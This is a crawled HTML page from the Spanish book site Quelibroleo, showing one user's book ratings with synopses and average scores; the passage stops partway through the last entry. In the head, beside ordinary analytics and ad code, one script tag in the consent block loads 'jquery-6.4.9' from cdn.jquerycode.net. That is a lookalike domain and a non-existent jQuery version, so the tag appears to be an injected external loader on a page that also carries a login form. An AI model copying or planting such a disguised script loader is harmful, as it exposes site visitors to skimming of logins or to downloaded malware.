

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/34268/puntuaciones
body_size: 11680
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="wrKWKBvdKIknfwtfOuCywwbRisNQZVt8MWWSb9rT">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/34268/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/34268/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "wrKWKBvdKIknfwtfOuCywwbRisNQZVt8MWWSb9rT";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/34268/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="wrKWKBvdKIknfwtfOuCywwbRisNQZVt8MWWSb9rT">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="wrKWKBvdKIknfwtfOuCywwbRisNQZVt8MWWSb9rT">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Ángela</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/anella">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/34268/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/34268/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/34268/puntuaciones?sort=titulo&page=1">Título</a>
																				
							<a class="dropdown-item"
							   href="https://quelibroleo.com/usuarios/34268/puntuaciones?sort=puntuacion&page=1">
																	Nota del lector
															</a>
																<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/34268/puntuaciones?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/34268/puntuaciones?sort=nota_media&page=1">Nota media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/34268/puntuaciones?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-reina-del-aire-y-la-oscuridad-renacimiento-3">
													<img src="https://quelibroleo.com/images/libros/libro-1554198903.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-reina-del-aire-y-la-oscuridad-renacimiento-3"><span><b>LA REINA DEL AIRE Y LA OSCURIDAD. Renacimiento 3</b></span></a>
					<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen266040"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen266040" role="tabpanel">
								<div class="text">
									<p>Se ha vertido sangre inocente en el Salón del Concilio, y la guerra civil parece inminente. Una parte de la familia Blackthorn vuela a Los Ángeles para descubrir el origen de la enfermedad que está destruyendo a los warlocks. Mientras tanto, Julian y Emma intentan desesperadamente deshacer el amor q...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-reina-del-aire-y-la-oscuridad-renacimiento-3#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="266040" data-usuario="34268">
							<div>
																	<small>Nota de <strong>Ángela</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,56
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-reina-del-aire-y-la-oscuridad-renacimiento-3">9
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-reina-del-aire-y-la-oscuridad-renacimiento-3#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 29-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2">
													<img src="https://quelibroleo.com/images/libros/libro-1563190254.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2"><span><b>EL POZO DE LA ASCENSIÓN. Nacidos de la Bruma (Mistborn) 2</b></span></a>
					<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen16272"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen16272" role="tabpanel">
								<div class="text">
									<p>Durante mil años han caído las cenizas y nada florece. Durante mil años los skaa han sido esclavizados y viven sumidos en un miedo inevitable. Durante mil años el Lord Legislador reina con un poder absoluto gracias al terror, a sus poderes y a su inmortalidad. Pero vencer y matar al Lord Legislador...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="16272" data-usuario="34268">
							<div>
																	<small>Nota de <strong>Ángela</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,03
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2">266
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2#comentarios"
												style="color: white">21
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 29-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1">
													<img src="https://quelibroleo.com/images/libros/libro-1563189702.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1"><span><b>EL IMPERIO FINAL. Nacidos de la Bruma (Mistborn) 1</b></span></a>
					<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen35608"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen35608" role="tabpanel">
								<div class="text">
									<p>Durante mil años han caído las cenizas y nada florece. Durante mil años los skaa han sido esclavizados y viven sumidos en un miedo inevitable. Durante mil años el Lord Legislador reina con un poder absoluto gracias al terror, a sus poderes y a su inmortalidad. Le ayudan «obligadores» e «inquisidores...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="35608" data-usuario="34268">
							<div>
																	<small>Nota de <strong>Ángela</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,34
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1">390
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1#comentarios"
												style="color: white">49
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 29-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/cazadores-de-sombras-renacimiento-2-el-senor-de-las-sombras">
													<img src="https://quelibroleo.com/images/libros/9/978/978840/9788408176282.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/cazadores-de-sombras-renacimiento-2-el-senor-de-las-sombras"><span><b>CAZADORES DE SOMBRAS. RENACIMIENTO 2: El señor de las sombras</b></span></a>
					<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen163515"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen163515" role="tabpanel">
								<div class="text">
									<p>La esperada continuación de Lady Midnight. Pasión glamour y criaturas diabólicas. Emma Carstairs ha descubierto que el amor que siente por su parabaratai, Julian Blackthorn, no solo está prohibido, sino que incluso puede destruirlos a ambos. Debe alejarse de él, pero ¿cómo hacerlo justo en el moment...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/cazadores-de-sombras-renacimiento-2-el-senor-de-las-sombras#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="163515" data-usuario="34268">
							<div>
																	<small>Nota de <strong>Ángela</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,53
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/cazadores-de-sombras-renacimiento-2-el-senor-de-las-sombras">17
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/cazadores-de-sombras-renacimiento-2-el-senor-de-las-sombras#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 21-10-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/cazadores-de-sombras-renacimiento-1-lady-midnight">
													<img src="https://quelibroleo.com/images/libros/libro-1465482687.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/cazadores-de-sombras-renacimiento-1-lady-midnight"><span><b>CAZADORES DE SOMBRAS. RENACIMIENTO 1: Lady Midnight</b></span></a>
					<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen133509"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen133509" role="tabpanel">
								<div class="text">
									<p>Pasión, glamour y criaturas diabólicas en la la nueva y muy esperada trilogía Renacimiento, de la saga Cazadores de sombras.
Han  pasado cinco años desde que los padres de la cazadora de sombras Emma  Carstairs fueron asesinados y desde entonces su hija no ha dejado de  buscar al culpable. Ella, ju...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/cazadores-de-sombras-renacimiento-1-lady-midnight#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="133509" data-usuario="34268">
							<div>
																	<small>Nota de <strong>Ángela</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,69
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/cazadores-de-sombras-renacimiento-1-lady-midnight">26
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/cazadores-de-sombras-renacimiento-1-lady-midnight#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 21-10-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-lector">
													<img src="https://quelibroleo.com/images/libros/libro_1361057918.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-lector"><span><b>EL LECTOR</b></span></a>
					<small><a href="https://quelibroleo.com/autores/schlink-bernhard">SCHLINK, BERNHARD</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen7321"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen7321" role="tabpanel">
								<div class="text">
									<p>Michael Berg tiene quince años. Un día, regresando a casa del colegio, empieza a encontrarse mal y una mujer acude en su ayuda. La mujer se llama Hanna y tiene treinta y seis años. Unas semanas después, el muchacho, agradecido, le lleva a su casa un ramo de flores. Éste será el principio de una rela...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-lector#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
